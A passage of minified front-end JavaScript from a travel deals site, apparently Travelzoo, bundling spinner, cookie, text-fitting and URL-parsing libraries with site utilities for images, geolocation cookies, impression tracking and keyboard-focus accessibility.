class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return 